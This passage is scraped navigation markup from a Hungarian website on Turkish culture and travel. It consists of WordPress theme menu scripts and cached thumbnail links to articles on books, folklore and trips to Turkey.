title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Az ezerarcú melankólia – A török lélek nyomában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az ezerarcú melankólia – A török lélek nyomában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" title="Az ezerarcú melankólia – A török lélek nyomában">Az ezerarcú melankólia – A török lélek nyomában</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, 